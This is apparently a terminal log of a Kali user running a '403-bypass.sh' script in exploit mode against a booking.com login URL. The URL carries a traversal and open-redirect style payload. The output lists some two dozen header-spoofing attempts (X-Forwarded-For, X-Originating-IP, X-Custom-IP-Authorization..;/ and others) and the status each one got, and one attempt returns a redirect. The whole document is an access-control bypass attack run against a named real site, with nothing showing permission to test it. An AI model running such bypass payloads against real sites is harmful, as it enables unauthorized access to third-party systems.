 ┌──(ashan㉿kali)-[~/4-ZERO-3]
└─$ ls
403-bypass.sh  LICENSE  README.md  img
┌──(ashan㉿kali)-[~/4-ZERO-3]
└─$ bash 403-bypass.sh -u "https://booking.com/attractions/login.html?redirect_uri=/https:///localdomain.pw/%2f%2e%2e" --exploit
exploit
💀 💀 💀 💀 💀 💀 💀 💀 💀
💀  Have a beer🍺💀
💀 💀 💀 💀 💀 💀 💀 💀 💀
- twitter.com/Dheerajmadhukar : @me_dheeraj
[+] HTTP Header Bypass
X-Originally-Forwarded-For Payload: Status: 403, Length : 1101
X-Originating-  Payload: Status: 403, Length : 1101
X-Originating-IP Payload: Status: 403, Length : 1101
True-Client-IP Payload: Status: 403, Length : 1101
X-WAP-Profile Payload: Status: 403, Length : 1101
From Payload: Status: 403, Length : 1101
Profile http:// Payload: Status: 403, Length : 1101
X-Arbitrary http:// Payload: Status: 403, Length : 1101
X-HTTP-DestinationURL http:// Payload: Status: 403, Length : 1101
X-Forwarded-Proto http:// Payload: Status: 403, Length : 1101
Destination Payload: Status: 403, Length : 1101
Proxy Payload: Status: 403, Length : 1101
CF-Connecting_IP: Status: 403, Length : 1101
CF-Connecting-IP: Status: 403, Length : 1101
Referer Payload: Status: 403, Length : 1101
X-Custom-IP-Authorization Payload: Status: 403, Length : 1101
X-Custom-IP-Authorization..;/ Payload Status: 301, Length : 0
X-Originating-IP Payload: Status: 403, Length : 1101
X-Forwarded-For Payload: Status: 403, Length : 1101
X-Remote-IP Payload: Status: 403, Length : 1101
X-Client-IP Payload: Status: 403, Length : 1101
X-Host Payload Status: 403, Length : 1101
X-Forwarded-Host Payload: Status: 403, Length : 1101